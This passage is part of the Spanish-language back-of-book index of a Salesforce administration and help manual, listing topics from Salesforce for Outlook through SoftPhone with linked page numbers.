[1634](#page-1639-2) registros eliminados en Outlook [1634](#page-1639-1) registros, creación desde el panel lateral [1627,](#page-1632-0) [2068–2071](#page-2073-0) requisitos de zona horaria [2051](#page-2056-0) requisitos del instalador .msi [2051](#page-2056-0) requisitos del sistema [2051](#page-2056-0) seguridad de email [1637](#page-1642-1) seguridad, Salesforce for Outlook [1637](#page-1642-1) servidores de terminales [1632](#page-1637-1) sincronización de contactos [1604](#page-1609-0) sincronización de eventos [1606](#page-1611-0) sincronización de eventos recurrentes [1608](#page-1613-0) sincronización de tareas [1610](#page-1615-0) sincronización, Microsoft Outlook a Salesforce [1612–1613](#page-1617-0) sincronización, evitar sincronización [1613](#page-1618-0) sincronización, marcando elementos [1612–1613](#page-1617-0) sugerencias de filtros de contactos [2075](#page-2080-0) Tablero lateral de Salesforce [1619](#page-1624-0) tareas, adición con el Panel lateral de Salesforce [1625](#page-1630-0) ventajas de [2047](#page-2052-0) versiones que los usuarios ejecutan, seguimiento [2081](#page-2086-0) visualización de errores [1601](#page-1606-2) visualización de sus criterios coincidentes [1598](#page-1603-1) Salesforce for Wealth Management clientes [1279](#page-1284-0) configuración [1276](#page-1281-0) descripción general [1275](#page-1280-0) fichas [1279](#page-1284-1)

Salesforce for Wealth Management (continuación) navegación [1279](#page-1284-1) Proceso de aprobación Conocer su cliente [1278](#page-1283-0) reportes [1280](#page-1285-0) tableros [1280](#page-1285-0) Salesforce Knowledge acerca de varios idiomas [2756](#page-2761-0) activación en el portal de clientes [2416](#page-2421-0) activación en el portal de socios [2813](#page-2818-0) archivo .zip para la importación de artículos [2822](#page-2827-0) archivo CSV para importación [2816](#page-2821-0) búsqueda de artículos de casos [2752](#page-2757-0) Comunidades [3180](#page-3185-0) configuración [2731](#page-2736-0), [2792,](#page-2797-0) [2796–2797](#page-2801-0), [2800–2801](#page-2805-0) Consulte también Artículos [2281](#page-2286-0) Consulte también base de datos de conocimientos pública [2731,](#page-2736-0) [2800–2801](#page-2805-0) Consulte también Categorías de datos [2281](#page-2286-0) creación de campos para los tipos de artículos [2741](#page-2746-0) creación de grupos públicos [2797](#page-2802-0) creación de procesos de aprobación [2801](#page-2806-0) creación de reglas de flujo de trabajo [2801](#page-2806-0) creación de tipos de artículo [2733](#page-2738-0) creación de usuarios [2731](#page-2736-0), [2796–2797](#page-2801-0) definición del acceso a los artículos [2786](#page-2791-0) definición del acceso a los artículos por función [2783](#page-2788-0) descripción [2281](#page-2286-0) descripciones de canal [2283](#page-2288-0) documentación de administración [2728](#page-2733-0) documentación de Apex [2728](#page-2733-0) documentación de configuración [2728](#page-2733-0) documentación de desarrollo [2728](#page-2733-0) documentación de la API [2728](#page-2733-0) documentación de la API de metadatos [2728](#page-2733-0) documentación sobre búsquedas [2728](#page-2733-0) documentación sobre casos [2728](#page-2733-0) documentación sobre categorías de datos [2728](#page-2733-0) documentación sobre el portal de clientes [2728](#page-2733-0) documentación sobre el portal de socios [2728](#page-2733-0) documentación sobre gestión [2728](#page-2733-0) documentación sobre la base de conocimientos pública [2728](#page-2733-0) documentación sobre la consola de servicio [2728](#page-2733-0) documentación sobre límites [2728](#page-2733-0) documentación sobre traducción [2728](#page-2733-0) enviar contenido de artículo en email [2747](#page-2752-0) exportación de artículos para su traducción [2760](#page-2765-0), [2803](#page-2808-0) Ficha Artículos [2313–2314](#page-2318-0) Ficha Knowledge [2313,](#page-2318-0) [2799](#page-2804-0) idioma predeterminado [2742](#page-2747-0)

Salesforce Knowledge (continuación) importación de artículos [2814](#page-2819-0) importación de traducciones de artículos [2758](#page-2763-0) información general [2731](#page-2736-0), [2796–2797,](#page-2801-0) [2800](#page-2805-0) Knowledge One [2313,](#page-2318-0) [2799](#page-2804-1) límites [5531](#page-5536-0) mejores prácticas [2827](#page-2832-0) modificación del formato de tipo de artículo [2736](#page-2741-0) múltiples idiomas [2755](#page-2760-0) ocultar grupos de categorías de datos [2788](#page-2793-0) parámetros de importación [2820](#page-2825-0) permisos [2792](#page-2797-0) preparación de artículos para importación [2815](#page-2820-0) reportes [3676](#page-3681-1), [3679–3680](#page-3684-0) restringir el acceso al gestor de artículos [2762](#page-2767-0) selección de la visualización del canal [2737](#page-2742-0) sugerencias de implementación [2824](#page-2829-0) sugerencias y trucos [2752,](#page-2757-1) [2754](#page-2759-0) terminología [2283](#page-2288-0) tipos de campo disponibles [2804](#page-2809-0) traducción de artículos [2316](#page-2321-0) uso de la ficha Gestión de artículos [2309](#page-2314-0) Véase también Tipos de artículos [2733](#page-2738-0) ver estado de exportación [2823](#page-2828-0) ver estado de importación [2823](#page-2828-0) vínculos de video [2754](#page-2759-0) vínculos inteligentes [2302–2303](#page-2307-0) visibilidad de las fichas [2731,](#page-2736-0) [2800](#page-2805-0) widget de artículos [2809](#page-2814-0) widgets de artículos [2810](#page-2815-0) Salesforce to Salesforce aceptación automática de registros [1542](#page-1547-0) aceptación de registros [1540](#page-1545-0) aceptar invitación [1530](#page-1535-0) activación [5012](#page-5017-1) activar [1991](#page-1996-0) archivos adjuntos [1535](#page-1540-0) asignación de campos [1538](#page-1543-0) asignación de registros [1546](#page-1551-0) buscador de conexiones [1555](#page-1560-0) búsqueda de socios que utilicen Salesforce [1555](#page-1560-0) casos [1535](#page-1540-0) comentarios de casos [1535](#page-1540-0) conexiones [1531](#page-1536-0) configuración [1992](#page-1997-0) configurar [1992](#page-1997-0) descripción general [1528](#page-1533-1) enviar invitación [1529](#page-1534-0) estado de registro [1548](#page-1553-0)

Salesforce to Salesforce (continuación) invitación [1529](#page-1534-0) lista relacionada Colaboración externa [1548](#page-1553-0) objetos personalizados [1535](#page-1540-0) oportunidades [1535](#page-1540-0) prospectos [1535](#page-1540-0) publicación de campos [1544](#page-1549-0) rechazar invitación [1530](#page-1535-0) reenvío de registros relacionados [1549](#page-1554-0) suscripción a campos [1537](#page-1542-0) Salesforce1 agregue componentes de Lightning [5149](#page-5154-0) asistente [1031](#page-1036-0) audiencias de recomendaciones [3255](#page-3260-0) configuración [159,](#page-164-0) [163,](#page-168-0) [1916](#page-1921-0) Configuración [163](#page-168-0) Fichas Página de Lightning, creación [5058](#page-5063-0) Notas [159](#page-164-0), [1916](#page-1921-0) notas sobre el menú de navegación [1037](#page-1042-0) notificaciones, activación [1039](#page-1044-0) recomendaciones en noticias en tiempo real [3253](#page-3258-0) Salesforce1, aplicaciones descripción general [85](#page-90-0) uso [97](#page-102-0) SalesforceA [1067–1068](#page-1072-0) SAML acerca de [891](#page-896-0) activación del proveedor de identidad [980](#page-985-0) Aprovisionamiento Justo a tiempo [917](#page-922-0) ejemplos de afirmaciones [903](#page-908-0) errores de validación [916](#page-921-0) Errores del aprovisionamiento Justo a tiempo [927](#page-932-0) flujo de afirmación SAML [5288](#page-5293-0) historial de inicios de sesión [914](#page-919-0) inicio de sesión único [851](#page-856-0), [893](#page-898-0) Justo a tiempo para comunidades [923](#page-928-0) Justo a tiempo para los portales [920](#page-925-0) OAuth [5288](#page-5293-0) página de cierre de sesión [902](#page-907-0) página de error personalizada [902](#page-907-0) página de inicio [902](#page-907-0) página de inicio de sesión [902](#page-907-0) proveedor de identidad [974](#page-979-0) proveedor de servicio [974](#page-979-0) proveedores de autenticación [930,](#page-935-0) [933,](#page-938-0) [936,](#page-941-0) [938,](#page-943-0) [941,](#page-946-0) [955–](#page-960-0) [956](#page-960-0), [960,](#page-965-1) [962–964](#page-967-0) Requisitos del aprovisionamiento Justo a tiempo [918](#page-923-0) requisitos previos [892](#page-897-0) validación del inicio de sesión único [915](#page-920-0)

SAML (continuación) vista de inicio de sesión único [897](#page-902-0) Sandbox actualización [5371](#page-5376-0) almacenamiento [5369](#page-5374-0) creación [5371](#page-5376-0) entornos [5369](#page-5374-0) funciones [5369](#page-5374-0) gestión [5374](#page-5379-0) licencias [5376](#page-5381-0) límites [5369,](#page-5374-0) [5542](#page-5547-0) restricciones [5376](#page-5381-0) sugerencias de implementación [5379](#page-5384-0) tipos [5369](#page-5374-0) SCIM [5217](#page-5222-0) Secciones [70](#page-75-0) Secciones contraíbles personalización [430](#page-435-0) secreto de arrendatario [812–813](#page-817-0) Seguimiento de auditoría de campos [1021](#page-1026-0) seguimiento de email [1907](#page-1912-1) Seguimiento de historial campos de apoyo [2107](#page-2112-0) campos de medición [2108](#page-2113-1) campos de objetivos [2107](#page-2112-1) Seguimiento de implementaciones [5409](#page-5414-0) Seguimiento de las noticias en tiempo real apoyo [2105](#page-2110-0) mediciones [2106](#page-2111-0) objetivos [2105](#page-2110-1) seguridad [3416](#page-3421-0) Seguridad a nivel de campo [527](#page-532-1) activación del proveedor de identidad [980](#page-985-0) activaciones de confirmación de identidad [842–843](#page-847-0) adición de proveedores de identidad en la página de inicio de sesión [874](#page-879-0) Aprovisionamiento Justo a tiempo [917](#page-922-0) autenticación de dos factores [845](#page-850-0) autenticación de usuarios [843](#page-848-0) CAPTCHA [844](#page-849-0) certificados [965](#page-970-0) Clases de políticas de Apex [862](#page-867-0) claves de cifrado principal [965](#page-970-0), [972](#page-977-0) código [5159](#page-5164-1) Código QR [845](#page-850-0) colaboración manual [528](#page-533-1) colas [584](#page-589-1) confianza [800](#page-805-0)

Seguridad (continuación) configuración [859](#page-864-0) configuración de colaboración predeterminada de toda la organización [528](#page-533-3) control [806](#page-811-0) cookies [843](#page-848-1) creación [861](#page-866-0) credenciales de inicio de sesión [844](#page-849-1) descripción general [799](#page-804-0) gestión [864](#page-869-1) infraestructura [801](#page-806-1) inicio de sesión único [843](#page-848-0) Inicio de sesión único en sitios [4841](#page-4846-0) intervalos de IP de inicio de sesión [546](#page-551-0), [552](#page-557-0) jerarquías de funciones [528](#page-533-0) Justo a tiempo para comunidades [923](#page-928-0) Justo a tiempo para los portales [920](#page-925-0) llave [845](#page-850-0) navegadores [801](#page-806-1) nivel de objeto [527](#page-532-0) notificaciones [864](#page-869-0) objetos personalizados [4076](#page-4081-0) par de claves [965](#page-970-0) permisos de campo [527](#page-532-1) permisos de objeto [527](#page-532-0) políticas [858](#page-863-0) políticas de seguridad de transacciones [858–859](#page-863-0), [861–862,](#page-866-0) [864](#page-869-1) portales [2450](#page-2455-0) portales de inicio de sesión único [2426](#page-2431-1) proveedor de identidad [974](#page-979-0) proveedor de servicio [974](#page-979-0) red [844](#page-849-1) reglas de colaboración [528](#page-533-2) Requisitos del aprovisionamiento Justo a tiempo [918](#page-923-0) restricción de direcciones IP en toda la organización [838](#page-843-0) restricciones de inicio de sesión [845](#page-850-0) seguridad a nivel de campo [576,](#page-581-0) [578](#page-583-1) seguridad a nivel de registro [528](#page-533-4) sesión [832](#page-837-0) SSL [832](#page-837-0) tiempo de inactividad [832](#page-837-0) TLS [832](#page-837-0) token [845](#page-850-0) token basado en el tiempo [845](#page-850-0) usuario [843](#page-848-1) Visualforce [5157–5158](#page-5162-0) seguridad a nivel de campo [3417](#page-3422-0)

Seguridad a nivel de campo accesibilidad [574](#page-579-0) conjuntos de permisos [582](#page-587-0) perfiles [582](#page-587-0) tipos de artículos, en [2318](#page-2323-0) seguridad a nivel de filas ejemplo, determinación [3518](#page-3523-0) seguridad a nivel de filas en conjuntos de datos [3515](#page-3520-0) seguridad a nivel de objeto [3417](#page-3422-0) Seguridad a nivel de objeto [527](#page-532-0) Seguridad de sesión [833](#page-838-0) seguridad de transacciones [858–859,](#page-863-0) [861–862,](#page-866-0) [864](#page-869-1) seguridad en conjuntos de datos [3515](#page-3520-0) seguridad en datos de Salesforce [3417](#page-3422-0) Seguridad y colaboración gestión [527](#page-532-2) seleccionar archivos desde Salesforce [3334](#page-3339-2) seleccionar coincidencia [1261](#page-1266-1) Service Cloud [2150](#page-2155-0) Servicio al cliente de redes sociales acción social [2853](#page-2858-0) administración [2847–2848,](#page-2852-0) [2853–2854](#page-2858-0) aprobaciones [2851](#page-2856-0) Clase de Apex [2854–2855,](#page-2859-0) [2872](#page-2877-0) configuración [2847–2848](#page-2852-0) conjuntos de permisos [2847](#page-2852-0) la acción social [2370](#page-2375-0) moderación [2852](#page-2857-0) Objetos de redes sociales [2866](#page-2871-0) perfiles [2847](#page-2852-0) Persona de redes sociales [2866](#page-2871-0) priorización [2852](#page-2857-0) Pruebas de Apex [2863](#page-2868-0) Publicaciones sociales [2866](#page-2871-0) volver a conectar [2372](#page-2377-0) Servicio de atención al cliente configuración [2647](#page-2652-0) plantillas [2647](#page-2652-0) servicio de campo [2714–2715,](#page-2719-0) [2717–2719,](#page-2722-0) [2721–2722](#page-2726-0), [2725](#page-2730-0) servicio no disponible [3196](#page-3201-0) Servicios de email direcciones de servicio de email [5167](#page-5172-0) modificación [5168](#page-5173-0) Objeto InboundEmail [5175](#page-5180-0) Objeto InboundEmail.BinaryAttachment [5177](#page-5182-0) Objeto InboundEmail.Header [5176](#page-5181-0) Objeto InboundEmail.TextAttachment [5177](#page-5182-1) Objeto InboundEmailResult [5177](#page-5182-2) Objeto InboundEnvelope [5178](#page-5183-0)

Sesión seguridad [839–840](#page-844-0) sesión de usuario [839–840](#page-844-0) Sesión de Live Agent reportes [3689](#page-3694-0) Sesiones de usuario guardar para una consola de Salesforce [3877](#page-3882-0) **SharePoint** integración [4992](#page-4997-0), [4996–4997](#page-5001-0) Sincronización contactos entre Microsoft® Exchange y Salesforce [1584,](#page-1589-0) [2022–](#page-2027-0) [2025,](#page-2027-0) [2027,](#page-2032-0) [2029](#page-2034-0), [2032](#page-2037-0), [2035–2036](#page-2040-0) contactos entre Microsoft® Exchange y Salesforce, preparación [1586](#page-1591-0) Datos de Pardot en entornos de sandbox de Salesforce [1183](#page-1188-0) Datos de Pardot en Salesforce [1179,](#page-1184-0) [1181](#page-1186-1) Datos de Pardot en Salesforce, activación [1184](#page-1189-0) Datos de Pardot en Salesforce, adición del conector [1181](#page-1186-0) Datos de Pardot en Salesforce, configuración de campos personalizados en Salesforce [1184–1185](#page-1189-1) Datos de Pardot en Salesforce, incluyendo direcciones IP en lista blanca [1183](#page-1188-1) Datos de Pardot en Salesforce, personalización del conector [1182](#page-1187-0) Datos de Pardot en Salesforce, preparación para [1180](#page-1185-0) Datos de Pardot para Salesforce, obtener el máximo provecho de prospectos convertidos [1184](#page-1189-2) de contactos con Salesforce for Outlook [1604](#page-1609-0) de eventos recurrentes con Salesforce for Outlook [1608](#page-1613-0) de tareas con Salesforce for Outlook [1610](#page-1615-0) dirección de Salesforce for Outlook, definición [2060](#page-2065-1) direcciones de email entre Pardot y Salesforce [1187](#page-1192-0) entre Microsoft® Exchange y Salesforce [2032](#page-2037-1) errores [2034](#page-2039-0), [2037](#page-2042-0) eventos con Salesforce for Outlook [1606](#page-1611-0) eventos entre Microsoft® Exchange y Salesforce [1584,](#page-1589-0) [2022–](#page-2027-0) [2025,](#page-2027-0) [2027–2029,](#page-2032-0) [2035–2036](#page-2040-0) eventos entre Microsoft® Exchange y Salesforce, preparación [1585](#page-1590-0) eventos privados entre Microsoft® Exchange y Salesforce [2032](#page-2037-2) Microsoft Outlook y Salesforce, categorías [1612–1613](#page-1617-0) Microsoft Outlook y Salesforce, descripción general [1602](#page-1607-0) Microsoft® Exchange y Salesforce, subsanación de problemas de sincronización [1587](#page-1592-0) presupuestos con oportunidades [1462](#page-1467-1) solución de problemas [2026](#page-2031-0) solución de problemas de presupuestos [1463](#page-1468-0) Sincronización bidireccional [5025](#page-5030-0)

sincronización completa [1704](#page-1709-0) Sincronización masiva [5026](#page-5031-1) Sincronizar bidireccional [5010](#page-5015-0) unidireccional [5010](#page-5015-0) sinónimo [5519](#page-5524-2) Sinónimo [187](#page-192-0) Sinónimos comportamiento de la búsqueda [2748](#page-2753-0) límites [5519](#page-5524-0) sintaxis JSON [3458–3459,](#page-3463-0) [3467](#page-3472-0), [3487,](#page-3492-0) [3490](#page-3495-0) sintaxis JSON de la transformación computeExpression [3450](#page-3455-0) Sistema de traducción mensajes de error [4039](#page-4044-0) solución de problemas [4039](#page-4044-0) Site com acciones [4792–4794](#page-4797-0) acciones de página [4683](#page-4688-0) adición de bloques de contenido (diseñador y administrador de sitio) [4692](#page-4697-0) adición de campos a formularios [4766](#page-4771-0) adición de elementos de página [4686](#page-4691-0) adición de elementos de página (contribuyente) [4802](#page-4807-0) adición de formularios [4765](#page-4770-0) adición de hipervínculos (contribuyente) [4801](#page-4806-0) adición de hipervínculos (diseñadores y administradores de sitio) [4697](#page-4702-0) adición de idiomas [4784](#page-4789-0) adición de imágenes [4691](#page-4696-0) adición de imágenes (contribuyente) [4800](#page-4805-0) adición de imágenes (diseñadores y administradores de sitio) [4695](#page-4700-0) adición de propiedades personalizadas [4733](#page-4738-0) adición de restricciones de IP [4806](#page-4811-0) adición de videos (diseñadores y administradores de sitio) [4696](#page-4701-0) adición de widgets a una página [4779](#page-4784-0) administrador del sitio [4619–4621,](#page-4624-0) [4629](#page-4634-0) Alias [4664](#page-4669-0) almacenamiento de activos para servicios de datos [4738](#page-4743-0) almacenamiento en caché [4759](#page-4764-0) almacenamiento en caché de páginas [4654](#page-4659-0) API de metadatos [4668](#page-4673-0) aplicación de marca a páginas Site.com [4640–4645](#page-4645-0) áreas modificables [4675](#page-4680-0), [4677,](#page-4682-0) [4679,](#page-4684-0) [4682](#page-4687-0) Atributos HTML [4707](#page-4712-0) autorización personalizada [4646,](#page-4651-0) [4648](#page-4653-0) barra de herramientas de modificación de contenido [4692](#page-4697-1)
Site.com (continuación) bloques de contenido [4692,](#page-4697-0) [4694–4697](#page-4699-0), [4699](#page-4704-0), [4744,](#page-4749-0) [4798,](#page-4803-0) [4800–4802](#page-4805-0) Cadena de consulta de URL [4762](#page-4767-0) cambio de nombre de páginas y plantillas [4683](#page-4688-0) cambio de tamaño de los elementos de página [4687](#page-4692-0) campos de entrada [4766–4768](#page-4771-0), [4771](#page-4776-0) carpetas [4672](#page-4677-0) clases CSS [4711,](#page-4716-0) [4713](#page-4718-0) código personalizado [4700](#page-4705-0), [4743](#page-4748-0) columnas de tabla de datos [4747](#page-4752-0) cómo añadir páginas a las fichas de comunidades [4652](#page-4657-0) Comunidades [4615,](#page-4620-0) [4640–4645](#page-4645-0), [4650–4652](#page-4655-0) conexiones de datos de página [4752,](#page-4757-0) [4754](#page-4759-0) configuración de autorización del sitio [4647](#page-4652-0) configuración de la vista del contribuyente [4710](#page-4715-0) configuración de opciones de idioma [4785](#page-4790-0) configuración de permisos de acceso a datos [4737](#page-4742-0) configuración de valores de campo personalizado [4771](#page-4776-0) configuración del sitio [4660](#page-4665-0) configuración del usuario [4619](#page-4624-0) contribuyente [4619–4621](#page-4624-0), [4630](#page-4635-0), [4710](#page-4715-0) conversión de páginas y plantillas [4683](#page-4688-0) copia de sitio Web [4666](#page-4671-0) copiar sitios Web [4666](#page-4671-0) copiar un sitio Web [4667–4668](#page-4672-0) creación de carpetas [4672](#page-4677-0) creación de páginas (administradores del sitio) [4681](#page-4686-0) creación de páginas (contribuyente) [4797](#page-4802-0) creación de páginas (diseñadores) [4681](#page-4686-0) creación de plantillas de página [4677](#page-4682-0) creación de propiedades de estilo [4726–4727](#page-4731-0) creación de propiedades personalizadas [4730](#page-4735-0) creación de sitios [4655](#page-4660-0) creación de sitios multilingües [4782](#page-4787-0) creación de widgets [4778](#page-4783-0) CSS [4690,](#page-4695-0) [4706](#page-4711-0), [4721–4722,](#page-4726-0) [4773](#page-4778-0) datos [4761](#page-4766-0) definición del comportamiento de envío de un formulario [4772](#page-4777-0) delimitadores [4699](#page-4704-0) descarga de activos [4669](#page-4674-0), [4671](#page-4676-0) descripción general [4617](#page-4622-0) descripción general de autorización [4646](#page-4651-0) descripción general de los servicios de datos [4735](#page-4740-0) descripción general de versiones [4662](#page-4667-0) determinación de la URL de página [4651](#page-4656-0) diseñador [4619–4621](#page-4624-0), [4629](#page-4634-0) doctype [4684](#page-4689-0)

Site.com (continuación) dominios [4808–4810](#page-4813-0) duplicación de páginas y plantillas [4683](#page-4688-0) duplicación de sitios [4657](#page-4662-0) edición de propiedades de estilo [4728](#page-4733-0) editor en línea [4798](#page-4803-0) elementos de datos [4740](#page-4745-0) elementos de estilo [4719](#page-4724-0), [4722](#page-4727-0) elementos de página [4684,](#page-4689-1) [4686](#page-4691-0) eliminación de activos [4669](#page-4674-0) eliminación de autorización [4649](#page-4654-0) eliminación de elementos de página [4687](#page-4692-0) eliminación de idiomas [4792](#page-4797-0) eliminación de páginas y plantillas [4683](#page-4688-0) eliminación de sitios [4656](#page-4661-0) eliminación de widgets [4780](#page-4785-0) envío de formularios [4772](#page-4777-0) establecimiento del formato de páginas [4688](#page-4693-0), [4690](#page-4695-0) estilos en línea [4711](#page-4716-0) etiqueta HTML [4708–4709](#page-4713-0) eventos [4792–4794](#page-4797-1) eventos de paginación [4749](#page-4754-0) exploración de ruta [4704](#page-4709-0) exportación de activos [4671](#page-4676-0) exportación de contenido de idioma [4789](#page-4794-0) exportación de sitios [4658](#page-4663-0) expresiones [4743–4744](#page-4748-0), [4761](#page-4766-0) Ficha Descripción general (contribuyente) [4633](#page-4638-0) Ficha Descripción general (diseñador y administrador del sitio) [4630](#page-4635-1) Ficha Site.com [4628](#page-4633-0) filtrado de datos [4762](#page-4767-0) filtros de datos [4760](#page-4765-0) formato de la página semántico [4709](#page-4714-0) formato de página [4688](#page-4693-0), [4690](#page-4695-0) formularios [4765](#page-4770-0), [4768,](#page-4773-0) [4772–4773](#page-4777-0) fuentes de datos [4760](#page-4765-0) funciones [4620–4622](#page-4625-0) funciones de datos [4751,](#page-4756-0) [4755](#page-4760-0) gestión de restricciones de IP [4807](#page-4812-0) grupos de estilos [4722](#page-4727-0) hojas de estilo [4711,](#page-4716-0) [4719](#page-4724-0), [4721–4722](#page-4726-0), [4724](#page-4729-0) HTML5 [4684,](#page-4689-0) [4709](#page-4714-0) Id. de CSS [4711](#page-4716-0), [4713](#page-4718-0) idioma de expresión [4725](#page-4730-0) idioma predeterminado [4783](#page-4788-0) idiomas [4780,](#page-4785-1) [4782–4792](#page-4787-0) imágenes [4691](#page-4696-0) implementación [4625](#page-4630-0)

Site.com (continuación) implementar desde Sandbox [4667–4668](#page-4672-0) implementar un sitio Web [4667–4668](#page-4672-0) importación de activos [4669](#page-4674-0) importación de contenido de idioma traducido [4790](#page-4795-0) importación de sitios [4659](#page-4664-0) Importación de sitios Web [4669](#page-4674-0) licencia de función [4618](#page-4623-0) Licencia de función Usuario contribuyente [4619](#page-4624-0) Licencia de función Usuario publicador [4619](#page-4624-0) límites [5544](#page-5549-0) límites de importación [5544](#page-5549-1) mapa del sitio [4701,](#page-4706-0) [4703,](#page-4708-0) [4705](#page-4710-0) marca [4725–4727](#page-4730-0), [4731](#page-4736-0) mejora del desempeño [4759](#page-4764-0) menú [4701](#page-4706-0), [4705–4706](#page-4710-0) modificación de bloques de contenido (contribuyente) [4798](#page-4803-1) modificación de bloques de contenido (diseñador o administrador de sitio) [4692](#page-4697-0) modificación de bloques de contenido (diseñadores y administradores de sitio) [4694](#page-4699-0) modificación de campos de formulario [4767](#page-4772-0) modificación de idiomas [4787](#page-4792-0) modificación de las columnas de tabla de datos [4747](#page-4752-0) modificación de página (contribuyente) [4796](#page-4801-0) modificación de páginas (administrador del sitio o diseñador) [4673](#page-4678-0) modificación de páginas (contribuyente) [4796](#page-4801-0) modificación de plantillas de página [4673](#page-4678-0) modificación de widgets [4780](#page-4785-0) nombre de sitio Web de desarrollador [4660](#page-4665-0) Noticias en tiempo real de Comunidades [4653](#page-4658-0) Noticias en tiempo real de grupo de Comunidades [4653](#page-4658-0) objetos relacionados [4755](#page-4760-0) operadores de filtro [4760](#page-4765-0) página de error [4660](#page-4665-0) página de inicio [4660](#page-4665-0) paginación [4794](#page-4799-0) paginación de datos [4749](#page-4754-0) páginas de sitios [4681](#page-4686-0) panel Estilo [4706,](#page-4711-0) [4713](#page-4718-0), [4773](#page-4778-0) perfil de usuario invitado [4737](#page-4742-0) Permanente (301) [4664](#page-4669-0) permisos de acceso a datos [4737](#page-4742-0) planificación [4625](#page-4630-0) plantillas de página [4675,](#page-4680-0) [4677](#page-4682-0), [4679,](#page-4684-0) [4682,](#page-4687-0) [4733](#page-4738-0) plantillas secundarias [4675](#page-4680-0), [4677,](#page-4682-0) [4683](#page-4688-0) propiedad modificable [4679](#page-4684-1) propiedades CSS [4713](#page-4718-1), [4719](#page-4724-0)

Site.com (continuación) propiedades de campos de entrada [4769](#page-4774-0) propiedades de marca [4728](#page-4733-0) propiedades de plantillas de páginas personalizadas [4733](#page-4738-0) propiedades de widget personalizadas [4732–4733](#page-4737-0) propiedades del idioma [4788](#page-4793-0) propiedades del sitio [4660](#page-4665-0) propiedades personalizadas [4725](#page-4730-0), [4729–4731](#page-4734-0) publicación [4811–4812](#page-4816-0) puesta offline de un sitio [4813](#page-4818-0) recuperación de datos con conexiones de datos de página [4754](#page-4759-0) recuperación de datos con repetidores de datos [4739](#page-4744-0) recuperación de datos con tablas de datos [4745](#page-4750-0) recursos privados [4646](#page-4651-0) recursos públicos [4646](#page-4651-0) redirecciones de URL [4664](#page-4669-0) registro CNAME [4808–4809](#page-4813-0) registro de TXT [4808](#page-4813-0), [4810](#page-4815-0) relaciones [4755](#page-4760-0) reparación de conexiones de datos [4775](#page-4780-0) repetidores de datos [4739,](#page-4744-0) [4743–4744](#page-4748-0), [4755](#page-4760-0), [4758](#page-4763-0) repetidores de datos anidados [4755,](#page-4760-0) [4758](#page-4763-0) requiere autorización [4646](#page-4651-0) restablecimiento de CSS [4711,](#page-4716-0) [4719,](#page-4724-0) [4724](#page-4729-0) restablecimiento de una versión anterior del sitio Web [4662–](#page-4667-0) [4663](#page-4667-0) Restricciones de IP [4805–4806](#page-4810-0) Restricciones IP [4807](#page-4812-0) secuencias de comandos [4700](#page-4705-0) secuestro de clics [4660–4661](#page-4665-0) selector de idiomas [4786](#page-4791-0), [4791](#page-4796-0) sin autorización [4646](#page-4651-0) sitios multilingüe [4780](#page-4785-1) sugerencias para comunidades [3194,](#page-3199-0) [4634](#page-4639-0) tabla de autorizaciones [4646](#page-4651-0) tablas de datos [4745,](#page-4750-0) [4755](#page-4760-0) tablero Estilo [4713](#page-4718-1) tableros [4688](#page-4693-0), [4690](#page-4695-0) Temporal (302) [4664](#page-4669-0) tipos de propiedades [4734](#page-4739-0) tipos de propiedades personalizadas [4734](#page-4739-0) Todo el contenido del sitio [4672](#page-4677-0) traslado de elementos de página [4687](#page-4692-0) uso como contribuyente [4630](#page-4635-0) uso como un administrador del sitio [4629](#page-4634-0) uso como un diseñador [4629](#page-4634-0) uso con comunidades [3194](#page-3199-0), [4634,](#page-4639-0) [4636,](#page-4641-0) [4653–4654](#page-4658-0) valor fijo [4762](#page-4767-0)

Site.com (continuación) versión [4663](#page-4668-0) vínculo [4703](#page-4708-0) vista de error [4774](#page-4779-0) vista predeterminada [4774](#page-4779-0) vista previa [4683,](#page-4688-0) [4804](#page-4809-0) vista previa anónima [4660,](#page-4665-0) [4804](#page-4809-0) vista sin datos [4774](#page-4779-0) visualización de datos utilizando bloques de contenidos [4744](#page-4749-0) visualización de datos utilizando códigos personalizados [4743](#page-4748-0) visualización de datos utilizando elementos de datos [4740](#page-4745-0) visualización de información del usuario actual [4650](#page-4655-0) widgets [4732–4733,](#page-4737-0) [4776,](#page-4781-0) [4778–4780](#page-4783-0), [4802](#page-4807-0) Sites activación [4815,](#page-4820-0) [4818](#page-4823-0) almacenamiento en caché [4842](#page-4847-0) asignación de páginas [4839](#page-4844-0) asociación de portal [4835](#page-4840-0) configuración [4817](#page-4822-0), [4821](#page-4826-0) configuración de acceso público [4833](#page-4838-0) configuración de inicio de sesión [4829](#page-4834-0) configuración de registro [4829](#page-4834-0) consideraciones [4854](#page-4859-0) Controladores Apex [4851](#page-4856-0) creación [4818](#page-4823-0) descripción general [4813](#page-4818-1) dominio [4816](#page-4821-0) dominio de nivel superior [4813](#page-4818-1) expresiones [4851](#page-4856-0) flujo de trabajo para [4844](#page-4849-0) gestión [4815](#page-4820-0) historial de uso [4847](#page-4852-0) historial del sitio [4846](#page-4851-0) horas de inicio de sesión [4833](#page-4838-0) icono de favoritos [4818](#page-4823-0) inicio de sesión único [4841](#page-4846-0) intervalos de IP de inicio de sesión [4833](#page-4838-0) Métodos de Apex [4851](#page-4856-0) modificación [4818](#page-4823-0) modo de vista previa de administrador [4840](#page-4845-0) páginas de error [4839](#page-4844-0) Páginas de Visualforce [4837](#page-4842-0) páginas estándar [4838](#page-4843-0) perfil de invitado [4833](#page-4838-0) registro [4816](#page-4821-0) robots.txt [4818](#page-4823-0) secuestro de clics [4818](#page-4823-0) seguridad [4850](#page-4855-0)

Sites (continuación) solución de problemas [4840](#page-4845-0) usuario invitado [4833](#page-4838-0) Sitio configuración remota [992](#page-997-0) Sitios código de seguimiento de Analytics [4845](#page-4850-0) configuración [4834](#page-4839-0) integración de Google Analytics [4845](#page-4850-0) redirección [4834](#page-4839-0) Sitios Web facturación [4854](#page-4859-1) límites [4854](#page-4859-1) paquete gestionado para reportes [4848](#page-4853-0) reportes [4848](#page-4853-0) tableros [4848](#page-4853-0) sitios Web externos, importación [4665](#page-4670-0) Sobreescritura sistema de traducción [4029–4030,](#page-4034-0) [4032–4034](#page-4037-0), [4041](#page-4046-0) Social [1558](#page-1563-0) Socio consultor qué es un socio consultor [279](#page-284-0) Socios adición [1559](#page-1564-0) cambio del nombre [3967](#page-3972-0) reportes [3690](#page-3695-0) vista [1559](#page-1564-0) SoftPhone descripción general [2192](#page-2197-0) inicio de sesión [2201](#page-2206-0) modificación de configuración personal [2195](#page-2200-0) retirar [2329](#page-2334-0), [3880](#page-3885-0), [3927](#page-3932-0) uso [2201](#page-2206-1) utilizar en la consola de Salesforce [2332](#page-2337-0), [3930](#page-3935-0) versión 3.0 